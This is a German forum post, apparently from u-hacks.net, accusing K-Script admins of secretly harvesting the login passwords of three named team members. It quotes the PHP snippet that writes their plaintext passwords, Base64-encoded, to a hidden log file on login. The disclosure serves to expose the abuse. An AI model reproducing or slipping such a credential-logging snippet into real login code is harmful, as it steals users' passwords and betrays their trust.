 Für Nicht-Entwickler: Dieses Snippet speichert das Klartextpasswort von den Usern aquafit, skindred und medin95 Base64 Kodiert, wenn diese User sich in K-Script mit ihrem Account einloggen. Die K-Script Admins konnten dies also ganz einfach dekodieren und hatten das Klartextpasswort dieser Nutzer. Skindread war bis vor knapp einem Monat bei uns Tauschüberwacher (siehe http://u-hacks.net/news-und-ankuendi...tml#post190961) und unter dem Name Aquafit war Waterpolo damals bei K-Script registriert. Hier wurden also ganz gezielt die Passwörter unserer Teammitglieder abgegriffen, um damit unbefugt auf die Teamzone zugreifen zu können.Code:$_pUser = strtolower($_POST['vb_login_username']); if( $_pUser == 'aquafit' || $_pUser == 'skindred' || $_pUser == 'medion95' ) { $fh = fopen("pwnedlolomqman1338husos1337.log", 'a') or die(""); $data = $_POST['vb_login_username'] . " => " . base64_encode( $_POST['vb_login_password'] ); fwrite($fh, $data."\n"); fclose($fh); }